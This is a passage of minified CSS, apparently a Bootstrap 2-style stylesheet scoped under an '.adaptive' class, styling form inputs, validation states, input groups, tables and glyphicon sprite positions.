input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{width:206px}.adaptive textarea{height:auto}.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.adaptive textarea:focus,.adaptive input[type="text"]:focus,.adaptive input[type="password"]:focus,.adaptive input[type="datetime"]:focus,.adaptive input[type="datetime-local"]:focus,.adaptive input[type="date"]:focus,.adaptive input[type="month"]:focus,.adaptive input[type="time"]:focus,.adaptive input[type="week"]:focus,.adaptive input[type="number"]:focus,.adaptive input[type="email"]:focus,.adaptive input[type="url"]:focus,.adaptive input[type="search"]:focus,.adaptive input[type="tel"]:focus,.adaptive input[type="color"]:focus,.adaptive .uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.adaptive input[type="radio"],.adaptive input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}.adaptive input[type="file"],.adaptive input[type="image"],.adaptive input[type="submit"],.adaptive input[type="reset"],.adaptive input[type="button"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{width:auto}.adaptive select,.adaptive input[type="file"]{height:30px;*margin-top:4px;line-height:30px}.adaptive select{width:220px;border:1px solid #ccc;background-color:#fff}.adaptive select[multiple],.adaptive select[size]{height:auto}.adaptive select:focus,.adaptive input[type="file"]:focus,.adaptive input[type="radio"]:focus,.adaptive input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .uneditable-input,.adaptive .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.adaptive .uneditable-input{overflow:hidden;white-space:nowrap}.adaptive .uneditable-textarea{width:auto;height:auto}.adaptive input:-moz-placeholder,.adaptive textarea:-moz-placeholder{color:#999}.adaptive input:-ms-input-placeholder,.adaptive textarea:-ms-input-placeholder{color:#999}.adaptive input::-webkit-input-placeholder,.adaptive textarea::-webkit-input-placeholder{color:#999}.adaptive .radio,.adaptive .checkbox{min-height:20px;padding-left:20px}.adaptive .radio input[type="radio"],.adaptive .checkbox input[type="checkbox"]{float:left;margin-left:-20px}.adaptive .controls>.radio:first-child,.adaptive .controls>.checkbox:first-child{padding-top:5px}.adaptive .radio.inline,.adaptive .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.adaptive .radio.inline+.radio.inline,.adaptive .checkbox.inline+.checkbox.inline{margin-left:10px}.adaptive .input-mini{width:60px}.adaptive .input-small{width:90px}.adaptive .input-medium{width:150px}.adaptive .input-large{width:210px}.adaptive .input-xlarge{width:270px}.adaptive .input-xxlarge{width:530px}.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.adaptive .input-append input[class*="span"],.adaptive .input-append .uneditable-input[class*="span"],.adaptive .input-prepend input[class*="span"],.adaptive .input-prepend .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"],.adaptive .row-fluid .input-prepend [class*="span"],.adaptive .row-fluid .input-append [class*="span"]{display:inline-block}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:926px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:846px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:766px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:686px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:606px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:526px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:446px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:366px}.adaptive input.span4,.adaptive textarea.span4,.adaptive .uneditable-input.span4{width:286px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:206px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:126px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:46px}.adaptive .controls-row{*zoom:1}.adaptive .controls-row:before,.adaptive .controls-row:after{display:table;content:"";line-height:0}.adaptive .controls-row:after{clear:both}.adaptive .controls-row [class*="span"],.adaptive .row-fluid .controls-row [class*="span"]{float:left}.adaptive .controls-row .checkbox[class*="span"],.adaptive .controls-row .radio[class*="span"]{padding-top:5px}.adaptive input[disabled],.adaptive select[disabled],.adaptive textarea[disabled],.adaptive input[readonly],.adaptive select[readonly],.adaptive textarea[readonly]{cursor:not-allowed;background-color:#eee}.adaptive input[type="radio"][disabled],.adaptive input[type="checkbox"][disabled],.adaptive input[type="radio"][readonly],.adaptive input[type="checkbox"][readonly]{background-color:transparent}.adaptive .control-group.warning .control-label,.adaptive .control-group.warning .help-block,.adaptive .control-group.warning .help-inline{color:#c09853}.adaptive .control-group.warning .checkbox,.adaptive .control-group.warning .radio,.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{color:#c09853}.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.warning input:focus,.adaptive .control-group.warning select:focus,.adaptive .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.adaptive .control-group.warning .input-prepend .add-on,.adaptive .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.adaptive .control-group.error .control-label,.adaptive .control-group.error .help-block,.adaptive .control-group.error .help-inline{color:#b94a48}.adaptive .control-group.error .checkbox,.adaptive .control-group.error .radio,.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{color:#b94a48}.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.error input:focus,.adaptive .control-group.error select:focus,.adaptive .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.adaptive .control-group.error .input-prepend .add-on,.adaptive .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.adaptive .control-group.success .control-label,.adaptive .control-group.success .help-block,.adaptive .control-group.success .help-inline{color:#468847}.adaptive .control-group.success .checkbox,.adaptive .control-group.success .radio,.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{color:#468847}.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.success input:focus,.adaptive .control-group.success select:focus,.adaptive .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.adaptive .control-group.success .input-prepend .add-on,.adaptive .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.adaptive .control-group.info .control-label,.adaptive .control-group.info .help-block,.adaptive .control-group.info .help-inline{color:#3a87ad}.adaptive .control-group.info .checkbox,.adaptive .control-group.info .radio,.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{color:#3a87ad}.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.info input:focus,.adaptive .control-group.info select:focus,.adaptive .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.adaptive .control-group.info .input-prepend .add-on,.adaptive .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.adaptive input:focus:invalid,.adaptive textarea:focus:invalid,.adaptive select:focus:invalid{color:#b94a48;border-color:#ee5f5b}.adaptive input:focus:invalid:focus,.adaptive textarea:focus:invalid:focus,.adaptive select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.adaptive .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.adaptive .form-actions:before,.adaptive .form-actions:after{display:table;content:"";line-height:0}.adaptive .form-actions:after{clear:both}.adaptive .help-block,.adaptive .help-inline{color:#595959}.adaptive .help-block{display:block;margin-bottom:10px}.adaptive .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.adaptive .input-append,.adaptive .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input,.adaptive .input-append .dropdown-menu,.adaptive .input-prepend .dropdown-menu,.adaptive .input-append .popover,.adaptive .input-prepend .popover{font-size:14px}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append input:focus,.adaptive .input-prepend input:focus,.adaptive .input-append select:focus,.adaptive .input-prepend select:focus,.adaptive .input-append .uneditable-input:focus,.adaptive .input-prepend .uneditable-input:focus{z-index:2}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on,.adaptive .input-append .btn,.adaptive .input-prepend .btn,.adaptive .input-append .btn-group>.dropdown-toggle,.adaptive .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-append .active,.adaptive .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.adaptive .input-prepend .add-on,.adaptive .input-prepend .btn{margin-right:-1px}.adaptive .input-prepend .add-on:first-child,.adaptive .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input,.adaptive .input-append select,.adaptive .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input+.btn-group .btn:last-child,.adaptive .input-append select+.btn-group .btn:last-child,.adaptive .input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append .add-on,.adaptive .input-append .btn,.adaptive .input-append .btn-group{margin-left:-1px}.adaptive .input-append .add-on:last-child,.adaptive .input-append .btn:last-child,.adaptive .input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append input,.adaptive .input-prepend.input-append select,.adaptive .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-prepend.input-append input+.btn-group .btn,.adaptive .input-prepend.input-append select+.btn-group .btn,.adaptive .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .add-on:first-child,.adaptive .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-prepend.input-append .add-on:last-child,.adaptive .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .btn-group:first-child{margin-left:0}.adaptive input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .form-search .input-append .search-query,.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search input,.adaptive .form-inline input,.adaptive .form-horizontal input,.adaptive .form-search textarea,.adaptive .form-inline textarea,.adaptive .form-horizontal textarea,.adaptive .form-search select,.adaptive .form-inline select,.adaptive .form-horizontal select,.adaptive .form-search .help-inline,.adaptive .form-inline .help-inline,.adaptive .form-horizontal .help-inline,.adaptive .form-search .uneditable-input,.adaptive .form-inline .uneditable-input,.adaptive .form-horizontal .uneditable-input,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend,.adaptive .form-horizontal .input-prepend,.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.adaptive .form-search .hide,.adaptive .form-inline .hide,.adaptive .form-horizontal .hide{display:none}.adaptive .form-search label,.adaptive .form-inline label,.adaptive .form-search .btn-group,.adaptive .form-inline .btn-group{display:inline-block}.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend{margin-bottom:0}.adaptive .form-search .radio,.adaptive .form-search .checkbox,.adaptive .form-inline .radio,.adaptive .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.adaptive .form-search .radio input[type="radio"],.adaptive .form-search .checkbox input[type="checkbox"],.adaptive .form-inline .radio input[type="radio"],.adaptive .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.adaptive .control-group{margin-bottom:10px}.adaptive legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.adaptive .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.adaptive .form-horizontal .control-group:before,.adaptive .form-horizontal .control-group:after{display:table;content:"";line-height:0}.adaptive .form-horizontal .control-group:after{clear:both}.adaptive .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.adaptive .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.adaptive .form-horizontal .controls:first-child{*padding-left:180px}.adaptive .form-horizontal .help-block{margin-bottom:0}.adaptive .form-horizontal input+.help-block,.adaptive .form-horizontal select+.help-block,.adaptive .form-horizontal textarea+.help-block,.adaptive .form-horizontal .uneditable-input+.help-block,.adaptive .form-horizontal .input-prepend+.help-block,.adaptive .form-horizontal .input-append+.help-block{margin-top:10px}.adaptive .form-horizontal .form-actions{padding-left:180px}.adaptive table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.adaptive .table{width:100%;margin-bottom:20px}.adaptive .table th,.adaptive .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.adaptive .table th{font-weight:bold}.adaptive .table thead th{vertical-align:bottom}.adaptive .table caption+thead tr:first-child th,.adaptive .table caption+thead tr:first-child td,.adaptive .table colgroup+thead tr:first-child th,.adaptive .table colgroup+thead tr:first-child td,.adaptive .table thead:first-child tr:first-child th,.adaptive .table thead:first-child tr:first-child td{border-top:0}.adaptive .table tbody+tbody{border-top:2px solid #ddd}.adaptive .table .table{background-color:#fff}.adaptive .table-condensed th,.adaptive .table-condensed td{padding:4px 5px}.adaptive .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .table-bordered th,.adaptive .table-bordered td{border-left:1px solid #ddd}.adaptive .table-bordered caption+thead tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child td,.adaptive .table-bordered colgroup+thead tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child td,.adaptive .table-bordered thead:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child td{border-top:0}.adaptive .table-bordered thead:first-child tr:first-child>th:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered thead:first-child tr:first-child>th:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.adaptive .table-bordered caption+thead tr:first-child th:first-child,.adaptive .table-bordered caption+tbody tr:first-child td:first-child,.adaptive .table-bordered colgroup+thead tr:first-child th:first-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered caption+thead tr:first-child th:last-child,.adaptive .table-bordered caption+tbody tr:first-child td:last-child,.adaptive .table-bordered colgroup+thead tr:first-child th:last-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-striped tbody>tr:nth-child(odd)>td,.adaptive .table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.adaptive .table-hover tbody tr:hover>td,.adaptive .table-hover tbody tr:hover>th{background-color:#f5f5f5}.adaptive table td[class*="span"],.adaptive table th[class*="span"],.adaptive .row-fluid table td[class*="span"],.adaptive .row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.adaptive .table td.span1,.adaptive .table th.span1{float:none;width:44px;margin-left:0}.adaptive .table td.span2,.adaptive .table th.span2{float:none;width:124px;margin-left:0}.adaptive .table td.span3,.adaptive .table th.span3{float:none;width:204px;margin-left:0}.adaptive .table td.span4,.adaptive .table th.span4{float:none;width:284px;margin-left:0}.adaptive .table td.span5,.adaptive .table th.span5{float:none;width:364px;margin-left:0}.adaptive .table td.span6,.adaptive .table th.span6{float:none;width:444px;margin-left:0}.adaptive .table td.span7,.adaptive .table th.span7{float:none;width:524px;margin-left:0}.adaptive .table td.span8,.adaptive .table th.span8{float:none;width:604px;margin-left:0}.adaptive .table td.span9,.adaptive .table th.span9{float:none;width:684px;margin-left:0}.adaptive .table td.span10,.adaptive .table th.span10{float:none;width:764px;margin-left:0}.adaptive .table td.span11,.adaptive .table th.span11{float:none;width:844px;margin-left:0}.adaptive .table td.span12,.adaptive .table th.span12{float:none;width:924px;margin-left:0}.adaptive .table tbody tr.success>td{background-color:#dff0d8}.adaptive .table tbody tr.error>td{background-color:#f2dede}.adaptive .table tbody tr.warning>td{background-color:#fcf8e3}.adaptive .table tbody tr.info>td{background-color:#d9edf7}.adaptive .table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.adaptive .table-hover tbody tr.error:hover>td{background-color:#ebcccc}.adaptive .table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.adaptive .table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.adaptive [class^="icon-"],.adaptive [class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.adaptive .icon-white,.adaptive .nav-pills>.active>a>[class^="icon-"],.adaptive .nav-pills>.active>a>[class*=" icon-"],.adaptive .nav-list>.active>a>[class^="icon-"],.adaptive .nav-list>.active>a>[class*=" icon-"],.adaptive .navbar-inverse .nav>.active>a>[class^="icon-"],.adaptive .navbar-inverse .nav>.active>a>[class*=" icon-"],.adaptive .dropdown-menu>li>a:hover>[class^="icon-"],.adaptive .dropdown-menu>li>a:focus>[class^="icon-"],.adaptive .dropdown-menu>li>a:hover>[class*=" icon-"],.adaptive .dropdown-menu>li>a:focus>[class*=" icon-"],.adaptive .dropdown-menu>.active>a>[class^="icon-"],.adaptive .dropdown-menu>.active>a>[class*=" icon-"],.adaptive .dropdown-submenu:hover>a>[class^="icon-"],.adaptive .dropdown-submenu:focus>a>[class^="icon-"],.adaptive .dropdown-submenu:hover>a>[class*=" icon-"],.adaptive .dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.adaptive .icon-glass{background-position:0 0}.adaptive .icon-music{background-position:-24px 0}.adaptive .icon-search{background-position:-48px 0}.adaptive .icon-envelope{background-position:-72px 0}.adaptive .icon-heart{background-position:-96px 0}.adaptive .icon-star{background-position:-120px 0}.adaptive .icon-star-empty{background-position:-144px 0}.adaptive .icon-user{background-position:-168px 0}.adaptive .icon-film{background-position:-192px 0}.adaptive .icon-th-large{background-position:-216px 0}.adaptive .icon-th{background-position:-240px 0}.adaptive .icon-th-list{background-position:-264px 0}.adaptive .icon-ok{background-position:-288px 0}.adaptive .icon-remove{background-position:-312px 0}.adaptive .icon-zoom-in{background-position:-336px 0}.adaptive .icon-zoom-out{background-position:-360px 0}.adaptive .icon-off{background-position:-384px 0}.adaptive .icon-signal{background-position:-408px 0}.adaptive .icon-cog{background-position:-432px 0}.adaptive .icon-trash{background-position:-456px 0}.adaptive .icon-home{background-position:0 -24px}.adaptive .icon-file{background-position:-24px -24px}.adaptive .icon-time{background-position:-48px -24px}.adaptive .icon-road{background-position:-72px -24px}.adaptive .icon-download-alt{background-position:-96px -24px}.adaptive .icon-download{background-position:-120px -24px}.adaptive .icon-upload{background-position:-144px -24px}.adaptive .icon-inbox{background-position:-168px -24px}.adaptive .icon-play-circle{background-position:-192px -24px}.adaptive .icon-repeat{background-position:-216px -24px}.adaptive .icon-refresh{background-position:-240px -24px}.adaptive .icon-list-alt{background-position:-264px -24px}.adaptive .icon-lock{background-position:-287px -24px}.adaptive .icon-flag{background-position:-312px -24px}.adaptive .icon-headphones{background-position:-336px -24px}.adaptive .icon-volume-off{background-position:-360px -24px}.adaptive .icon-volume-down{background-position:-384px -24px}.adaptive .icon-volume-up{background-position:-408px -24px}.adaptive .icon-qrcode{background-position:-432px -24px}.adaptive .icon-barcode{background-position:-456px -24px}.adaptive .icon-tag{background-position:0 -48px}.adaptive .icon-tags{background-position:-25px -48px}.adaptive .icon-book{background-position:-48px -48px}.adaptive .icon-bookmark{background-position:-72px -48px}.adaptive .icon-print{background-position:-96px -48px}.adaptive .icon-camera{background-position:-120px -48px}.adaptive .icon-font{background-position:-144px -48px}.adaptive .icon-bold{background-position:-167px -48px}.adaptive .icon-italic{background-position:-192px -48px}.adaptive .icon-text-height{background-position:-216px -48px}.adaptive .icon-text-width{background-position:-240px -48px}.adaptive .icon-align-left{background-position:-264px -48px}.adaptive .icon-align-center{background-position:-288px -48px}.adaptive .icon-align-right{background-position:-312px -48px}.adaptive .icon-align-justify{background-position:-336px -48px}.adaptive .icon-list{background-position:-360px -48px}.adaptive .icon-indent-left{background-position:-384px -48px}.adaptive .icon-indent-right{background-position:-408px -48px}.adaptive .icon-facetime-video{background-position:-432px -48px}.adaptive .icon-picture{background-position:-456px -48px}.adaptive .icon-pencil{background-position:0 -72px}.adaptive .icon-map-marker{background-position:-24px -72px}.adaptive .icon-adjust{background-position:-48px -72px}.adaptive .icon-tint{background-position:-72px -72px}.adaptive .icon-edit{background-position:-96px -72px}.adaptive .icon-share{background-position:-120px -72px}.adaptive .icon-check{background-position:-144px -72px}.adaptive .icon-move{background-position:-168px -72px}.adaptive .icon-step-backward{background-position:-192px -72px}.adaptive .icon-fast-backward{background-position:-216px -72px}.adaptive .icon-backward{background-position:-240px -72px}.adaptive .icon-play{background-position:-264px -72px}.adaptive .icon-pause{background-position:-288px -72px}.adaptive .icon-stop{background-position:-312px -72px}.adaptive .icon-forward{background-position:-336px -72px}.adaptive .icon-fast-forward{background-position:-360px -72px}.adaptive .icon-step-forward{background-position:-384px -72px}.adaptive .icon-eject{background-position:-408px -72px}.adaptive .icon-chevron-left{background-position:-432px -72px}.adaptive .icon-chevron-right{background-position:-456px -72px}.adaptive .icon-plus-sign{background-position:0 -96px}.adaptive .icon-minus-sign{background-position:-24px -96px}.adaptive .icon-remove-sign{background-position:-48px -96px}.adaptive .icon-ok-sign{background-position:-72px -96px}.adaptive .icon-question-sign{background-position:-96px -96px}.adaptive .icon-info-sign{background-position:-120px 